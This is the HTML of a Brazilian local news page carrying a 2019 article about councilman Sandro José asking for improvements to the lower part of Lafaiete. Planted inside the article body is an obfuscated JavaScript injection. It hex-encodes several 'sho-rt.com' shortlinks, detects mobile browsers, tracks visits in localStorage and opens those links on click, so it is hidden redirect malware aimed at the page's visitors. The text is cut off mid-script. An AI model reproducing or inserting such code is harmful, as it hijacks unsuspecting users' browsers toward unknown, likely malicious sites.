<link rel="https://api.w.org/" href="https://correiodeminas.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://correiodeminas.com.br/wp-json/wp/v2/posts/55641" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://correiodeminas.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://correiodeminas.com.br/?p=55641' />
<meta name="generator" content="Site Kit by Google 1.170.0" />        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Correio de Minas - Jornal Correio de Minas">
<meta name="google-site-verification" content="2YyDGm9us4MRJP58RKmVO_0tayhDrPVvjDAxXi34qE8">
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAow7fnTCw:openaccess",
      clientOptions: { theme: "light", lang: "pt-BR" },
    });
  });
</script><script async src="https://cdn.taboola.com/webpush/publishers/1806962/taboola-push-sdk.js"></script><script data-cfasync="false" type="text/javascript">
     (function () {
         var w = window.top, d = w.document, h = d.head || d.getElementsByTagName("head")[0];
         var s = d.createElement("script");
         s.src = "https://tags.denakop.com/10449/denakop.js";
         s.type = "text/javascript";
         s.async = true;
         s.setAttribute("data-cfasync", "false");
         h.appendChild(s);
         w.denakop = w.denakop || { cmd: [] };
     })();
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
     crossorigin="anonymous"></script><script data-cfasync="false" type="text/javascript" id="clever-core">
                                    (function (document, window) {
                                        var a, c = document.createElement("script");

                                        c.id = "CleverCoreLoader45365";
                                        c.src = "//scripts.cleverwebserver.com/c37cc97f8ce18a041b73ae6a749c55a0.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name);
                                        c.setAttribute("data-callback", "put-your-callback-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                </script>
<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->
<link rel="icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" sizes="32x32" />
<link rel="icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" />
<meta name="msapplication-TileImage" content="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" />
		<style id="wp-custom-css">
			h1.referral {
  display: none !important;
}		</style>
		<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.98.0' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.98.0' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css'>
@media only screen and (max-width: 767px) {body.metaslider-plugin:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body.metaslider-plugin:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body.metaslider-plugin:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) {body.metaslider-plugin:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-55641 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-understrap wp-child-theme-understrap-child metaslider-plugin group-blog understrap-has-sidebar" itemscope itemtype="http://schema.org/WebSite">
<div class="site" id="page">

    <!-- ******************* The Navbar Area ******************* -->
    <header id="wrapper-navbar" class="site-header">
        <div class="container d-flex align-items-center justify-content-between">
            
            <!-- Logo Section -->
            <div class="site-logo d-none d-md-block">
                                    <a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>                            </div>

            <!-- Ad Banner Section -->
            <div class="header-banner d-none d-md-block">
                                    <div class="header-banner-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- 2024-header -->
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="4156748101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>                
                            </div>

        </div>

        <!-- Navigation -->
        <div class="container-fluid p-0">
            
<nav id="main-nav" class="navbar navbar-expand-md navbar-dark bg-primary" aria-labelledby="main-nav-label">

	<h2 id="main-nav-label" class="screen-reader-text">
		Navegação principal	</h2>


	<div class="container">

		<a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		<button
			class="navbar-toggler"
			type="button"
			data-toggle="collapse"
			data-target="#navbarNavDropdown"
			aria-controls="navbarNavDropdown"
			aria-expanded="false"
			aria-label="Alternar navegação"
		>
			<span class="navbar-toggler-icon"></span>
		</button>

		<!-- The WordPress Menu goes here -->
		<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120535 nav-item"><a title="Polícia" href="https://correiodeminas.com.br/category/policia/" class="nav-link">Polícia</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120536 nav-item"><a title="Comunidade" href="https://correiodeminas.com.br/category/comunidade/" class="nav-link">Comunidade</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120537 nav-item"><a title="Bombeiros" href="https://correiodeminas.com.br/category/bombeiros/" class="nav-link">Bombeiros</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120538 nav-item"><a title="Regional" href="https://correiodeminas.com.br/category/regional/" class="nav-link">Regional</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120544 nav-item"><a title="Rodovia" href="https://correiodeminas.com.br/category/rodovia/" class="nav-link">Rodovia</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120543" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-120543 nav-item"><a title="Política" href="https://correiodeminas.com.br/category/politica/" class="nav-link">Política</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120542 nav-item"><a title="Nacional" href="https://correiodeminas.com.br/category/nacional/" class="nav-link">Nacional</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120540 nav-item"><a title="Emprego" href="https://correiodeminas.com.br/category/emprego/" class="nav-link">Emprego</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120541 nav-item"><a title="Esporte" href="https://correiodeminas.com.br/category/esporte/" class="nav-link">Esporte</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120539 nav-item"><a title="Cultura" href="https://correiodeminas.com.br/category/cultura/" class="nav-link">Cultura</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120746 nav-item"><a title="Contato" href="https://correiodeminas.com.br/contato/" class="nav-link">Contato</a></li>
</ul></div>
		<div class="search-icon-container">
			<a href="#" id="open-search" class="search-toggle">
				<i class="fa fa-search"></i>
			</a>
		</div>

	</div><!-- .container -->

</nav><!-- #main-nav -->
        
        </div>


    </header><!-- #wrapper-navbar -->
</div>


<!-- Popup de Pesquisa -->
<div id="search-popup" class="search-popup">
    <div class="search-popup-content">
        <span id="close-search" class="close-search">&times;</span>
        <form role="search" method="get" class="search-form" action="https://correiodeminas.com.br/">
            <label>
                <input type="search" class="search-field" placeholder="Buscar..." value="" name="s" />
            </label>
            <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
        </form>
    </div>
</div>  

<!-- Banner de Divulgação -->
<div class="text-center my-4">
            <div class="home-banner-widget"><p><script type="text/javascript">
 /* 
 Ad Id: 152813 
 Campanha: 028020251711 - PRESTAÇÃO DE CONTAS - PERFIL
 Agência: Perfil 252 
 Veículo: PORTAL JORNAL CORREIO DE MINAS
 Cliente: SECRETARIA DE ESTADO DE COMUNICACAO SOCIAL   
 Canal: HOME
 Linha Criativa: Geral
 Região: MINAS GERAIS
 Criativo: ESPAÇO HORIZONTAL ABAIXO DO MENU 970x120 
 Data de Veiculação: 13/01/2026 - 27/01/2026
 */ 
 var space = space || {}; space.runs = space.runs || [];
 space.runs.push(function () { space.ad('eyJjciI6MjE1ODY4LCJjYSI6NzAwOCwicGwiOjE1MjgxM30=').setSize(970, 120).setMacro('').fire(); }); 
</script>
<script src="https://cdn.00px.net/static/space.didnfhd.min.js" type="text/javascript"></script></p>
</div><div class="home-banner-widget"><p><div id="metaslider-id-173883" style="max-width: 970px; margin: 0 auto;" class="ml-slider-3-98-0 metaslider metaslider-flex metaslider-173883 ml-slider ms-theme-default nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Banner Superior" data-width="970">
    <div id="metaslider_container_173883">
        <div id="metaslider_173883">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-173886 ms-image " aria-roledescription="slide" aria-label="slide-173886" data-date="2024-11-08 15:45:59"><img fetchpriority="high" decoding="async" width="970" height="120" src="https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web.png" class="slider-173883 slide-173886" alt="" rel="" title="nacional - web" srcset="https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web.png 970w, https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web-300x37.png 300w, https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web-768x95.png 768w" sizes="(max-width: 970px) 100vw, 970px" /></li>
                <li style="display: none; width: 100%;" class="slide-173885 ms-image " aria-roledescription="slide" aria-label="slide-173885" data-date="2024-11-08 15:45:06"><a href="https://sicrediintegracao.com.br/cuidados-essenciais-antes-de-viajar-no-verao-e-como-o-sicredi-pode-ajudar/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img decoding="async" width="971" height="121" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1.jpg" class="slider-173883 slide-173885" alt="" rel="" title="Correio de Minas 970 x 120px" srcset="https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1.jpg 971w, https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1-300x37.jpg 300w, https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1-768x96.jpg 768w" sizes="(max-width: 971px) 100vw, 971px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-173887 ms-image " aria-roledescription="slide" aria-label="slide-173887" data-date="2024-11-08 15:46:28"><a href="https://fibraminas.com.br/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img decoding="async" width="1280" height="158" src="https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28.jpeg" class="slider-173883 slide-173887" alt="" rel="" title="WhatsApp-Image-2022-08-18-at-13.21.28" srcset="https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28.jpeg 1280w, https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28-768x94.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></li>
            </ul>
        </div>
        
    </div>
</div></p>
</div><div class="home-banner-widget">
<p></p>
</div>        
    </div>
<div class="wrapper" id="single-wrapper">

	<div class="container" id="content" tabindex="-1">

		<div class="row">

			
<div class="col-md content-area" id="primary">

			<main class="site-main post-card" id="main">

				
<article class="post-55641 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-cidade tag-lafaiete tag-melhorias tag-prefeitura tag-vereador" id="post-55641">

	<header class="entry-header">

		<h1 class="entry-title">Vereador Sandro pede mais melhorias para parte baixa da cidade</h1>
		<div class="entry-meta">

		<div class="post-meta text-muted mb-2">
			<span>
				Publicado em 13 de agosto de 2019				às 21:37 por &nbsp;
				<a href="https://correiodeminas.com.br/author/redacao/">
					Redação				</a>
			</span>
		</div>

		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->

	<!-- Botão "Siga-nos no Google News" -->
		<div class="text-center my-3">
		<a href="https://news.google.com/search?q=correio%20de%20minas&hl=pt-BR&gl=BR&ceid=BR%3Apt-419" target="_blank" class="google-news-btn">Siga-nos no Google News</a>
	</div>

	<img width="632" height="352" src="https://correiodeminas.com.br/wp-content/uploads/2023/12/sandro-jose-1-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://correiodeminas.com.br/wp-content/uploads/2023/12/sandro-jose-1-1.jpg 632w, https://correiodeminas.com.br/wp-content/uploads/2023/12/sandro-jose-1-1-300x167.jpg 300w" sizes="auto, (max-width: 632px) 100vw, 632px" />
	<div class="entry-content">

		<tts-play-button data-id='1' class='tts_play_button'></tts-play-button><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://correiodeminas.com.br/2019/08/13/vereador-sandro-pede-mais-melhorias-para-parte-baixa-da-cidade/" data-a2a-title="Vereador Sandro pede mais melhorias para parte baixa da cidade"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F08%2F13%2Fvereador-sandro-pede-mais-melhorias-para-parte-baixa-da-cidade%2F&amp;linkname=Vereador%20Sandro%20pede%20mais%20melhorias%20para%20parte%20baixa%20da%20cidade" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F08%2F13%2Fvereador-sandro-pede-mais-melhorias-para-parte-baixa-da-cidade%2F&amp;linkname=Vereador%20Sandro%20pede%20mais%20melhorias%20para%20parte%20baixa%20da%20cidade" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F08%2F13%2Fvereador-sandro-pede-mais-melhorias-para-parte-baixa-da-cidade%2F&amp;linkname=Vereador%20Sandro%20pede%20mais%20melhorias%20para%20parte%20baixa%20da%20cidade" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F08%2F13%2Fvereador-sandro-pede-mais-melhorias-para-parte-baixa-da-cidade%2F&amp;linkname=Vereador%20Sandro%20pede%20mais%20melhorias%20para%20parte%20baixa%20da%20cidade" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F08%2F13%2Fvereador-sandro-pede-mais-melhorias-para-parte-baixa-da-cidade%2F&amp;linkname=Vereador%20Sandro%20pede%20mais%20melhorias%20para%20parte%20baixa%20da%20cidade" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_threads" href="https://www.addtoany.com/add_to/threads?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F08%2F13%2Fvereador-sandro-pede-mais-melhorias-para-parte-baixa-da-cidade%2F&amp;linkname=Vereador%20Sandro%20pede%20mais%20melhorias%20para%20parte%20baixa%20da%20cidade" title="Threads" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>A necessidade de uma atenção maior a parte baixa da cidade foi comentada pelo vereador Sandro José (PSDB). A fala do tucano ocorreu na sessão de quinta-feira (8).</p>
<figure id="attachment_76265" aria-describedby="caption-attachment-76265" style="width: 259px" class="wp-caption alignleft"><img loading="lazy" decoding="async" class="size-full wp-image-76265" src="https://correiodeminas.com.br/wp-content/uploads/2019/02/sandro.jpg" alt="" width="259" height="194" /><figcaption id="caption-attachment-76265" class="wp-caption-text">O vereador Sandro José/CORREIO DE MINAS</figcaption></figure>
<p>O edil começou seu pronunciamento agradecendo ações do Executivo no bairro Satélite. Ele comentou que foram atendidas diversas solicitações como a máquina da patrol que arrumou algumas ruas e refez o campo de futebol da comunidade. “Fica aqui o nosso agradecimento à administração municipal por ter sido sensível a essa necessidade dos moradores e fica também nossos cumprimentos ao Departamento de Trânsito que tem realizado algumas ações na parte baixa da cidade”, afirmou, citando a colocação de placas e faixas.</p>
<p>“Eu sempre digo que Lafaiete é dividida em duas partes e, muitas vezes, vemos que a parte baixa recebe menos benefícios. Diante disso, estamos conversando sempre com o Executivo sobre questões como a praça São Sebastião. A iluminação que foi colocada lá não ascende. A praça também esta cheia de buracos. Então é preciso que a gente se atente para essas questões que não são só visuais, mas oferecem insegurança para as pessoas que por ali transitam”, advertiu Sandro.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx53x7ax41x32x63x392','length','_blank','mobileCheck','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx6cx54x66x33x63x353','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx45x45x4bx30x63x350','random','-local-storage','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx45x45x62x37x63x327','stopPropagation','4051490VdJdXO','test','open','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx6ax41x72x36x63x366','12075252qhSFyR','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx46x49x6cx38x63x348','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx70x74x54x35x63x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx77x55x58x31x63x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx54x4fx50x34x63x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx72x68x51x39x63x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return 